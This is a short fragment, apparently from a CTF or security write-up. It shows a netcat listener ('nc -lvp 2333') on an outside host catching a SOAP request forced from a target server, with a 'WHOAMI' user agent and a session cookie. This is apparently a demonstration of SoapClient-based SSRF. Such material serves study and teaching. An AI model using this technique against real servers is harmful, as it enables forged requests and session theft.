 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 24481)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encod
ing/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>